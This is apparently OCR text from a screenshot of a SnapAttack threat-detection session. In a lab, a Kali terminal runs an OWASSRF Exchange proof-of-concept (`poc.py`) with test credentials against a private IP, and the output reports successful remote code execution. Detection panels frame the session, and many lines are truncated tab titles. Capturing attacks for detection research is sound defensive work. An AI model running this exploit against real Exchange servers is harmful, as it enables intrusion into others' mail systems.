 OWASSRF: Crow
OWASSRF Expl
OWASSRF/Rps_
balki97/OWASS
Exchange RCE
Process Graph
Suspicious She
Potential OWAS
Potential OWAS
app.snapattack.com/threat/e9075dbb-4f98-7416-bfc4-2af27b1dc771?host=kali_1c3601fa-0cdc-49df-a4f9-cc51fff9e836&topic=marker&t=30&confidence=Highest&confide...
SNAPATTACK
ENTERPRISE EDITION
Intelligence
Threats
Detections
Collections
Reports
Help
Search
DD
Trash
SNAPATTACK
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~ ×
root@kali: /home/kali/capattack ×
┌──(root㉿kali)-[~]
└─# vi cmd
┌──(root㉿kali)-[~]
└─# python poc.py -H https://192.168.196.193 -c cmd -u snapattack -p Passw0rd1
Password: Passw0rd1
127.0.0.1 - - [22/Dec/2022 16:11:30] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [22/Dec/2022 16:11:31] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [22/Dec/2022 16:11:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [22/Dec/2022 16:11:34] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [22/Dec/2022 16:11:43] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [22/Dec/2022 16:11:43] "POST /wsman HTTP/1.1" 200 -
[+] Successfully RCE
127.0.0.1 - - [22/Dec/2022 16:11:43] "POST /wsman HTTP/1.1" 200 -
┌──(root㉿kali)-[~]
└─#
00:51 / 01:06
Timeline showing 8 / 507 for this host
Keystrokes
Process Graph
Event Logs